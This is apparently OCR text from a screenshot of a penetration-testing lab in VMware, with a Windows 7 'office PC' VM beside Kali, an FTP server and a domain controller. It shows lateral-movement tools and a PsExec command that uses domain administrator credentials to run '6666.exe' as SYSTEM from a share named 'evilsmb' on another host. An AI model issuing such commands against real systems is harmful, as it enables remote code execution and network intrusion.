 win7 办公电脑 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
win2008 FTP 服务器
win7 办公电脑
win2012 域控制器
回收站
SharpRDP...
计算机
PsExec.exe
Invoke-Bui...
控制面板
计算机管理
frp_0.42.0_...
SharpNoP...
\\192.168.70.32: \\192.168.70.4\evilsmb\6666.exe
You can enclose applications that have spaces in their name with
quotation marks e.g. psexec \\marklap "c:\long name app.exe".
Input is only passed to the remote system when you press the enter
key, and typing Ctrl-C terminates the remote process.
If you omit a user name the process will run in the context of your
account on the remote system, but will not have access to network
resources (because it is impersonating). Specify a valid user name
in the Domain\User syntax if the remote process requires access
to network resources or to run in a different account. Note that
the password and command is encrypted in transit to the remote system.
Error codes returned by PsExec are specific to the applications you
execute, not PsExec.
C:\Users\user\Desktop>psexec.exe -accepteula \\192.168.70.32 -u wasj.test\admini
strator -p qwe.123 -s \\192.168.70.4\evilsmb\6666.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
CH
9:40
2024/10/18
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。